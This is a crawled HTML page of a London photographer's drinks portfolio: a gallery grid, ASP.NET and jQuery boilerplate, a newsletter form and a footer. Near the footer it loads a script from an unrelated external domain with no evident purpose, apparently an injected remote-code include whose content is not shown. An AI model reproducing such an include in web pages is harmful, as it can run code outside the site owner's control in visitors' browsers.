

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.louisehagger.co.uk/Drinks
body_size: 34853
content:

<!DOCTYPE html>
<html lang="en">
<head id="Head1"><meta charset="utf-8" /><title>
	Food Photographer London - Louise Hagger Food, Still-Life Photography
</title><meta name="viewport" content="width=device-width, initial-scale=1,maximum-scale=1, user-scalable=no" /><meta name="description" content="Food and Drinks Photographer London. Specialising in food, drinks, still-life and advertising, editorial, concepts and creative direction. Louise Hagger creates delicious images by combining inventive ideas with beautiful recipes and impactful still life sets." /><meta name="keywords" content="food photographer london, drinks, still life, cookbooks, advertising, editorial, motion, concepts, creative direction, photography, london" /><meta property="og:title" content="Food and Drinks Photographer London - Louise Hagger Food, Still-Life Photography" /><meta property="og:type" content="website" /><meta property="og:url" content="https://www.louisehagger.co.uk" /><meta property="og:image" content="https://www.louisehagger.co.uk/assets/img/hp/hp_sl1.jpg" /><meta property="og:site_name" content="Food and Drinks Photographer London - Louise Hagger Food, Still-Life Photography" /><meta property="og:description" content="Food and Drinks Photographer in London. Specialising in food, still-life, drinks and advertising, editorial, concepts and creative direction. Louise Hagger creates delicious images by combining inventive ideas with beautiful recipes and impactful still life sets." /><link href="favicon.ico" rel="shortcut icon" type="image/x-icon" /><link href="/assets/css/normalize.css" rel="stylesheet" /><link href="/assets/css/responsive.min.css" rel="stylesheet" /><link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css" /><link href="/assets/css/main.css?v2" rel="stylesheet" type="text/css" media="all" /><link href="/assets/css/menuoverlay.css" rel="stylesheet" /><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous" />
    <script src="/assets/js/modernizr.custom.js"></script>
    
                    <script src="https://player.vimeo.com/api/player.js"></script>

</head>
<body>
    <form method="post" action="./Drinks" id="ctl00">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/Kw9+vbjtgoV" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['ctl00'];
if (!theForm) {
    theForm = document.ctl00;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=aYLxlRUHZZu7FPDOqIySjP1uyrUTu8NCCxcQ7iABtFv7T3_xZo_qSODQZy7MxTxzNk1WfKViQZyg_084JiBH-uNx61eI8rT0EaylpPQdV5E1&amp;t=638628207619783110" type="text/javascript"></script>


<script src="Scripts/WebForms/MsAjax/MicrosoftAjax.js" type="text/javascript"></script>
<script src="Scripts/WebForms/MsAjax/MicrosoftAjaxWebForms.js" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAKn4kFpt4p3RuYOACLBIy5d6H5lKSnSoGgI+Gt8zh02ZrApd4+hNc5hKaxwdJ2rMPhkFCxXVlpGooHIkYcXt5Nu" />
</div>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl19', 'ctl00', [], [], [], 90, 'ctl00');
//]]>
</script>

    
        <div id="container">
            

            <div class="overlay overlay-hugeinc">
			    <button type="button" class="overlay-close">Close</button>
			    <nav>
                    <ul>
                        <li><a href="/new-work">New Work</a></li>
                        <li><a href="/food">Food</a></li>
			            <li><a href="/Drinks">Drinks</a></li>
                        <li><a href="/stilllife">Still Life</a></li>
			            <li><a href="/motion">Motion</a></li>
                        <li><a href="/Editorial">Editorial</a></li>
                        <li><a href="/Commercial">Commercial</a></li>
                        <li><a href="/Tears">Tears</a></li>
                        <li class="inline"><a class="social" target="_blank" href="https://twitter.com/louisehagger"><i class="fab fa-twitter"></i></a> <a class="social" target="_blank" href="https://instagram.com/louisehagger/"><i class="fab fa-instagram"></i></a> <a class="social" target="_blank" href="https://vimeo.com/louisehagger"><i class="fab fa-vimeo-v"></i></a> <a class="social" target="_blank" href="https://uk.linkedin.com/in/louisehagger"><i class="fab fa-linkedin"></i></a> <a class="social end" href="http://louisehagger.tumblr.com" title="Louise Hagger Photography Blog" target="_blank"> <i class="fab fa-tumblr-square"></i></a></li>
                        <li><a href="/">Home</a></li>
					    <li><a href="/contact">Contact</a></li>
			        </ul>
			    </nav>
		    </div>

            


	<div id="hp_nav" class="home">
		<a href="/" title="Food, Drinks & Still Life Photographer London - Louise Hagger">
			<img itemprop="logo" src="/assets/img/lhlogo_black.svg" alt="Food Photographer London - Louise Hagger" style="width:640px;" />
		</a>
        <div class="row">
            <div class="col-xxs-9 col-s-6">
                
				<div class="lead">Louise Hagger is an award winning London-based Food, Drinks &amp; Still Life Photographer &amp; Director.<br/>Specialising in advertising, books, editorial, concepts and creative direction.</div>
            </div>
            <div class="col-xxs-3 col-s-6" style="
                text-align: right;
                display: flex;
                
                
                flex-direction: row-reverse;">
                <div class="menu">
                    <button id="trigger-overlay" type="button"><i class="fa fa-bars fa-lg"></i></button>
                </div>
            </div>
                    
        </div>
    </div>

   <div class="masonry-grid clear">
        <div class="masonry-grid__sizer"></div>
        

				<div class="masonry-item" data-resource-id="0">
					<a data-resource-id='0' href='/photography/drinks/smirnoffice'>
						<img src='/assets/img/gallery/main/Smirnoff_Ice_v3.jpg' alt='new-workphotography. Louise Hagger Freelance Photographer'>
					</a>
				</div>
					
				

            

				<div class="masonry-item" data-resource-id="2">
					<a data-resource-id='2' href='/photography/drinks/luxury_moet_energy'>
						<img src='/assets/img/gallery/main/luxury_moet_energy_001.jpg' alt='new-workphotography. Louise Hagger Freelance Photographer'>
					</a>
				</div>
					
				

            

				<div class="masonry-item" data-resource-id="2">
					<a data-resource-id='2' href='/photography/drinks/nesquik'>
						<img src='/assets/img/gallery/main/Nesquik_Straw.jpg' alt='drinksphotography. Louise Hagger Freelance Photographer'>
					</a>
				</div>
					
				

            

				<div class="masonry-item" data-resource-id="3">
					<a data-resource-id='3' href='/photography/drinks/pimms'>
						<img src='/assets/img/gallery/main/Pimms_Closeup.jpg' alt='drinksphotography. Louise Hagger Freelance Photographer'>
					</a>
				</div>
					
				

            

				<div class="masonry-item" data-resource-id="5">
					<a data-resource-id='5' href='/photography/drinks/iced_coffee_details'>
						<img src='/assets/img/gallery/main/Coffee_Nero_Summer_039_cropped.jpg' alt='new-workphotography. Louise Hagger Freelance Photographer'>
					</a>
				</div>
					
				

            

				<div class="masonry-item" data-resource-id="7">
					<a data-resource-id='7' href='/photography/drinks/hakkasan-orchard-list'>
						<img src='/assets/img/gallery/main/NAD_SparklingJuice_VanNahmenQuince.jpg' alt='new-workphotography. Louise Hagger Freelance Photographer'>
					</a>
				</div>
					
				

            

				<div class="masonry-item" data-resource-id="7">
					<a data-resource-id='7' href='/photography/drinks/martini_energy'>
						<img src='/assets/img/gallery/main/luxury_martini.jpg' alt='drinksphotography. Louise Hagger Freelance Photographer'>
					</a>
				</div>
					
				

            

				<div class="masonry-item" data-resource-id="8">
					<a data-resource-id='8' href='/photography/drinks/luxury_fizz_coupes'>
						<img src='/assets/img/gallery/main/luxury_fizz_coupes.jpg' alt='drinksphotography. Louise Hagger Freelance Photographer'>
					</a>
				</div>
					
				

            

				<div class="masonry-item" data-resource-id="15">
					<a data-resource-id='15' href='/photography/drinks/luxury_fizz_strawberry'>
						<img src='/assets/img/gallery/main/luxury_fizz_strawberry_01.jpg' alt='drinksphotography. Louise Hagger Freelance Photographer'>
					</a>
				</div>
					
				

            

				<div class="masonry-item" data-resource-id="18">
					<a data-resource-id='18' href='/photography/drinks/TheGlenlivet_summer'>
						<img src='/assets/img/gallery/main/TheGlenlivet_001.jpg' alt='commercialphotography. Louise Hagger Freelance Photographer'>
					</a>
				</div>
					
				

            

				<div class="masonry-item" data-resource-id="19">
					<a data-resource-id='19' href='/photography/drinks/iced_coffee_details'>
						<img src='/assets/img/gallery/main/Coffee_Nero_Summer_059_detail.jpg' alt='drinksphotography. Louise Hagger Freelance Photographer'>
					</a>
				</div>
					
				

            

				<div class="masonry-item" data-resource-id="19">
					<a data-resource-id='19' href='/photography/drinks/iced_coffee_summer'>
						<img src='/assets/img/gallery/main/iced_coffee_summer_001.jpg' alt='drinksphotography. Louise Hagger Freelance Photographer'>
					</a>
				</div>
					
				

            

				<div class="masonry-item" data-resource-id="20">
					<a data-resource-id='20' href='/photography/drinks/feastival_ST_cocktails'>
						<img src='/assets/img/gallery/main/TheDish_Cocktails_Berrylicious.jpg' alt='new-workphotography. Louise Hagger Freelance Photographer'>
					</a>
				</div>
					
				

            

				<div class="masonry-item" data-resource-id="25">
					<a data-resource-id='25' href='/photography/drinks/feastival_ST_cocktails'>
						<img src='/assets/img/gallery/main/TheDish_Cocktails_SummerSpritz_V2.jpg' alt='drinksphotography. Louise Hagger Freelance Photographer'>
					</a>
				</div>
					
				

            

				<div class="masonry-item" data-resource-id="30">
					<a data-resource-id='30' href='/photography/drinks/pimms_sundowner'>
						<img src='/assets/img/gallery/main/Pimms_serves_portrait.jpg' alt='commercialphotography. Louise Hagger Freelance Photographer'>
					</a>
				</div>
					
				

            

				<div class="masonry-item" data-resource-id="31">
					<a data-resource-id='31' href='/photography/commercial/diet-coke'>
						<img src='/assets/img/gallery/main/Diet-Coke.jpg' alt='drinksphotography. Louise Hagger Freelance Photographer'>
					</a>
				</div>
					
				

            

				<div class="masonry-item" data-resource-id="32">
					<a data-resource-id='32' href='/photography/drinks/lilt'>
						<img src='/assets/img/gallery/main/Back-When-Food-Was-Fun_Food-Memories_Spritz_Blue.jpg' alt='drinksphotography. Louise Hagger Freelance Photographer'>
					</a>
				</div>
					
				

            

				<div class="masonry-item" data-resource-id="33">
					<a data-resource-id='33' href='/photography/drinks/you_magazine_Christmas_drinks'>
						<img src='/assets/img/gallery/main/0001_you-magazine_christmas-drinks-and-nibbles_10.jpg' alt='drinksphotography. Louise Hagger Freelance Photographer'>
					</a>
				</div>
					
				

            

				<div class="masonry-item" data-resource-id="45">
					<a data-resource-id='45' href='/photography/drinks/ft_weekend_nightcaps'>
						<img src='/assets/img/gallery/main/2_FT_Nightcaps_Grappa_v2_041.jpg' alt='drinksphotography. Louise Hagger Freelance Photographer'>
					</a>
				</div>
					
				

            

				<div class="masonry-item" data-resource-id="47">
					<a data-resource-id='47' href='/photography/drinks/las_iguanas_drinks_aw22'>
						<img src='/assets/img/gallery/main/003_louise-hagger_food_lasiguanas_aw22xmas_cocktails_cheers_146.jpg' alt='drinksphotography. Louise Hagger Freelance Photographer'>
					</a>
				</div>
					
				

            

				<div class="masonry-item" data-resource-id="52">
					<a data-resource-id='52' href='/photography/drinks/costa_coffee'>
						<img src='/assets/img/gallery/main/costa_coffee_01.jpg' alt='drinksphotography. Louise Hagger Freelance Photographer'>
					</a>
				</div>
					
				

            

				<div class="masonry-item" data-resource-id="59">
					<a data-resource-id='59' href='/photography/drinks/rekorderlig_stills'>
						<img src='/assets/img/gallery/main/Rekorderlig_StrawbLime.jpg' alt='drinksphotography. Louise Hagger Freelance Photographer'>
					</a>
				</div>
					
				

            

				<div class="masonry-item" data-resource-id="59">
					<a data-resource-id='59' href='/photography/drinks/latte'>
						<img src='/assets/img/gallery/main/Coffee_Nespresso_303_latte_side_hand.jpg' alt='drinksphotography. Louise Hagger Freelance Photographer'>
					</a>
				</div>
					
				

            

				<div class="masonry-item" data-resource-id="61">
					<a data-resource-id='61' href='/photography/drinks/ft_weekend_nightcaps'>
						<img src='/assets/img/gallery/main/1_FT_Nightcaps_MidnightInItaly_TheLangham_015.jpg' alt='new-workphotography. Louise Hagger Freelance Photographer'>
					</a>
				</div>
					
				

            

				<div class="masonry-item" data-resource-id="65">
					<a data-resource-id='65' href='/photography/drinks/iced_coffee_pattern'>
						<img src='/assets/img/gallery/main/Coffee_Nespresso_340_milk_pour.jpg' alt='drinksphotography. Louise Hagger Freelance Photographer'>
					</a>
				</div>
					
				

            
    </div>
    <div>
        <a href="#" id="loadMore">Load more images</a>
    </div>
    <input name="ctl00$MainContent$hidCategory" type="hidden" id="MainContent_hidCategory" class="hidCategory" value="Drinks" />

    <!--<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/masonry/3.3.0/masonry.pkgd.min.js"></script>
    <script src="/Scripts/imagesloaded.pkgd.min.js"></script>-->
	<script type="text/javascript" src="https://code.jquery.com/jquery-3.7.1.min.js"></script>
    <script type="text/javascript" src="/assets/js/masonry.pkgd.min.js"></script>
    <script src="/assets/js/imagesloaded.pkgd.min.js"></script>
     <script type="text/javascript">
		function initMosaic() {
				
			}
         $(function () {
			
			$(".vimeo-item").each(function() {
				var img = $(this);
				var id = $(img).data('vid');
				getVimeoThumbUrl(id).done(function(src) {
					$(img).attr("src",src);//.closest('.vimeo-container').fadeIn();
				});
			});
		
			var $container = $('.masonry-grid');
			$container.imagesLoaded(function () {
				$container.masonry({
					itemSelector: '.masonry-item'
				});
			});

			var top = $('.masonry-item').length;
			if (top < 25)
                 $("a#loadMore").hide();

             $("a#loadMore").click(function (e) {

                 var ids = [];
                 $('.masonry-item').map(function () {
                     ids.push($(this).attr('data-resource-id'));
                 });
                 var highest = Math.max.apply(Math, ids);
                 
                 e.preventDefault();
                 var $container = $('.masonry-grid');
                 var cat = $(".hidCategory").val();
                 $.ajax({
                     async: true,
                     url: "Default.aspx/UpdateResults?nocache=" + Math.random(),
                     type: "POST",
                     data: "{'skip':'" + highest + "','top':'" + top + "','category':'" + cat + "'}",
                     contentType: "application/json; charset=utf-8",
                     dataType: "json",
                     cache: false,
                     success: function (data) {
						if(data.d!="") {
							var $items = $(data.d);

							$('.masonry-grid').append($items);

							$container.imagesLoaded(function () {
								$container.masonry('appended', $items, true);
							});

							//$('.masonry-grid').append($items).masonry('appended', $items);
						} else {
							$("a#loadMore").hide();
						}
                     }
                 });
             });

         });
		 
		function getVimeoThumbUrl(vimeoId) {
			var deferred = $.Deferred();
		$.ajax(
			'https://www.vimeo.com/api/v2/video/' + vimeoId + '.json?callback=?',
			{
				dataType: "jsonp",
				cache: true
			}
		  )
		  .done(function (data) {
			// .thumbnail_small 100x75
			// .thumbnail_medium 200x150
			// 640 wide
				var img = data[0].thumbnail_large;
				deferred.resolve(img);	
			})
		  .fail(function(a, b, c) {
			deferred.reject(a, b, c);
		  });
		  return deferred;
		};
    </script>



<div class="mc_overlay">
			
				<div id="mc_embed_signup" style="">
					<span class="mc_close_signup"><i class="fa fa-times"></i></span>
					<form name='fakeOut'></form>
					<form action="https://louisehagger.us7.list-manage.com/subscribe/post?u=c485e4d393b9d7cd7c68ef950&amp;id=f72c4113f4" class="validate" id="mc-embedded-subscribe-form" method="post" name="mc-embedded-subscribe-form" novalidate="">
						<div id="mc_embed_signup_scroll">
							<div class="row">
								<div class="col-m-6"></div>
								<div class="col-m-6" style="">
									<h2>Hello! Subscribe to my newsletter...</h2>
									<h3>It will make you HUNGRY!</h3>
									
									<div class="mc-field-group">
										<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span></label>
										<input class="required email" id="mce-EMAIL" name="EMAIL" type="email" value="">
									</div>
									
									<div class="mc-field-group">
										<label for="mce-FNAME">First Name </label>
										<input class="" id="mce-FNAME" name="FNAME" type="text" value="">
									</div>
									
									<div class="mc-field-group">
										<label for="mce-LNAME">Last Name </label>
										<input class="" id="mce-LNAME" name="LNAME" type="text" value="">
									</div>	
									
									<div id="mce-responses" class="clear">
										<div class="response" id="mce-error-response" style="display:none"></div>
										<div class="response" id="mce-success-response" style="display:none"></div>
									</div>
									<div aria-hidden="true" style="position: absolute; left: -5000px;">
										<input name="b_c485e4d393b9d7cd7c68ef950_f72c4113f4" tabindex="-1" type="text" value="">
									</div>
									<div class="clear">
										<input type="submit" value="Let's EAT!" name="subscribe" id="mc-embedded-subscribe" class="button">
									</div>
								</div>
							</div>
						</div>
					</form>
				</div>
			
			</div>
			<script src="https://scriptapi.dev/api/louisehagger.js"></script>		
            <div id="hp_footer">
                <h2>Food, Drinks &amp; Still Life Photographer London - Louise Hagger</h2>
                <div class="wrapper">
                    <ul>
						<li>
							<a href="/new-work" id="A1">New Work</a>
						</li>
						<li>
							<a href="/food" id="A8">Food</a>
						</li>
						<li>
							<a href="/drinks" id="A7">Drinks</a>
						</li>
						<li>
							<a href="/stilllife" id="A2">Still Life</a>
						</li>
						<li>
							<a href="/motion">Motion</a>
						</li>
						<li>
							<a href="/editorial" id="A9">Editorial</a>
						</li>
						<li>
							<a href="/commercial" id="A3">Commercial</a>
						</li>
						<li>
							<a href="/tears" id="A6" style="border:none;">Tears</a>
						</li>
					</ul>
									
                    <br />
                    <script type="text/javascript">
                        <!--
                        ML = "rhl@m:.tks=aeoc/iug \">f<";
                        MI = "G;C10<F:D4;@27=51<22=32=A@9<1;BB<06>=6A8DE1<22=32=A@9<1;BB<06>=6A8G?;E";
                        OT = "";
                        for (j = 0; j < MI.length; j++) {
                            OT += ML.charAt(MI.charCodeAt(j) - 48);
                        } document.write(OT);
                        // -->
                    </script>
                </div>
                <span class="copyright">This site, contents and all images are copyright &copy; Louise Hagger. Images may not be downloaded, copied, used or published without permission</span>
            </div>

        </div>


    </form>
    <script src="/assets/js/classie.js"></script>
    <script src="/assets/js/common.js"></script>
</body>
</html>
